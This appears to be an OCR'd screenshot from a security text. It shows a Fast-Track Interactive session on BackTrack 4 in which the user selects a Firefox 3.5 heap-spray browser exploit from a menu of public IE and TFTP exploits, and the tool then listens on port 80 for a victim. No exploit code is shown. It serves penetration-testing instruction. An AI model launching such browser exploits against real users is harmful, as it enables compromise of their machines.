 Shell - Fast-Track Interactive
Session Edit View Bookmarks Settings Help
8. TFTP Server for Windows V1.4 ST
9. Internet Explorer XML Corruption Buffer Overflow
10. MS Internet Explorer 7 Memory Corruption Exploit (MS09-002)
11. MS Internet Explorer 7 DirectShow (msvidctl.dll) Heap Spray
12. FireFox 3.5 Heap Spray Vulnerability
13. Return to Main Menu
Enter number: 12
#######################################################
#
# FireFox 3.5 Heap Spray (WIN, OSX, LINUX)
# LINUX = Cause Crash
# Smart Detection on Browser + OS
# Originally discovered by: Simon Berry-Bryne
# Pythonized: David Kennedy (ReL1K) @ SecureState
#
#######################################################
Listening on port 80.
Have someone connect to you.
Type <control>-c to exit..
<< back | track 4
Shell